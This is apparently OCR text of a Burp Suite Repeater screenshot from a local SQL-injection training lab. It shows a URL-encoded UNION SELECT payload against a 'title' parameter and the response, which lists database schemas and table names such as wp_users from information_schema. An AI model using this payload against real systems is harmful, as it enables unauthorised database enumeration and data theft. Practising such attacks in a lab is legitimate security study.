 Burp Suite Community Edition v2022.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_10-2.php?title=
a%25'%20UNION%20ALL%20SELECT%20table_schema%2ctable_name%2c%20null
%2c%20null%2c%20null%2c%20null%2c%20null%20from%20information_sche
ma.tables%3b--%20%22 HTTP/1.1
2 Host: 127.0.0.1:9000
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:9000/sqli_10-1.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: security_level=0; PHPSESSID=k384f1dfk3290ldii9letitg2q
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"genre":null,
"4":null,
"main_character":null,
"5":null,
"imdb":null,
"6":null,
"tickets_stock":null
},
{
"0":"wordpress",
"id":"wordpress",
"1":"wp_users",
"title":"wp_users",
"2":null,
"release_year":null,
"3":null,
"genre":null,
"4":null,
"main_character":null,
"5":null,
"imdb":null,
"6":null,
"tickets_stock":null
},
{
"0":"wowza",
"id":"wowza",
"1":"failed_jobs",
"title":"failed_jobs",
"2":null,
"release_year":null,
"3":null,
"genre":null,
"4":null,
? Search... 0 matches
Inspector
Back
Query parameter
Name
title
Value
a%25'%20UNION%20ALL%20SELECT%20table_s
chema%2ctable_name%2c%20null%2c%20null
%2c%20null%2c%20null%2c%20null%20from%
20information_schema.tables%3b--%20%22
Decoded from: URL encoding
a%' UNION ALL SELECT table_schema,tabl
e_name, null, null, null, null, null f
rom information_schema.tables;-- "
Cancel Apply changes
Done
91,015 bytes | 16 millis